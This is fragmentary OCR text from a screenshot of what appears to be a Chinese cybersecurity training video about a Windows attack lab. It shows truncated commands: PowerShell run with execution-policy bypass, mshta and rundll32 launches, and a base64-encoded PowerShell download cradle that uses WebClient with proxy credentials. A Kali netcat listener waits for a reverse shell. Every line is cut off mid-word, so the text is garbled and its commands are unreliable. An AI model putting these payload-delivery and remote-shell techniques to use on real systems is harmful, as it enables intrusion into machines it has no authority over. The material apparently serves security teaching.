 Cmd - ftp
Cmd - powershell -ep bypass
络安全就业推荐
bilibili
腾讯课堂
20201
开始 插入 设计 切换 动画
06
通过Pow
的有效载
git clone
python -
47.101.2
https://docs.microsoft.com/zh-cn/windo
commands/powershell
3 张，共 38 张 英语(美国)
C:\Users\mingy\Desktop>mshta ht
C:\Users\mingy\Desktop>rundll32
C:\Users\mingy\Desktop>
C:\Users\mingy\Desktop>
C:\Users\mingy\Desktop>powershe
Windows PowerShell
版权所有 (C) Microsoft Corporat
尝试新的跨平台 PowerShell https
PS C:\Users\mingy\Desktop> Impo
PS C:\Users\mingy\Desktop> Conv
lAGMAdQByAGkAdAB5AFAAcgBvAHQAbw
sAHMAMQAyADsAJABkAD0AbgBlAHcALQ
lAHQALgBXAGUAYgBQAHIAbwB4AHkAXQ
uAHUAbABsACkAewAkAGQALgBwAHIAbw
QAHIAbwB4AHkAKAApADsAJABkAC4AUA
hAGMAaABlAF0AOgA6AEQAZQBmAGEAdQ
OAGUAdAAuAFcAZQBiAEMAbABpAGUAbg
uADcAOAAuADEAMQA3ADoAOAAwADgAMA
[Net.ServicePointManager]::Secu
.WebProxy]::GetDefaultProxy().a
t.CredentialCache]::DefaultCred
psMt'));
PS C:\Users\mingy\Desktop>
Kali2020.3 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Kali2020.3 WEB.de1ay.com PC.de1ay.com DC.de1ay.com
Shell No. 3 root - File Manager 09:52 AM
Shell No
root - File Manager
File Actions Edit View Help
Shell No. 1 Shell No. 2 Shell No. 3
root@kali:~# nc -lvvp 12345
listening on [any] 12345 ...
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
Follow terminal folder
iZuf6jc5pa52ijq06q5f1lZ 1% 0.28 GB / 1.95 GB 0.01 Mb/s 0.00 Mb/s 27 days root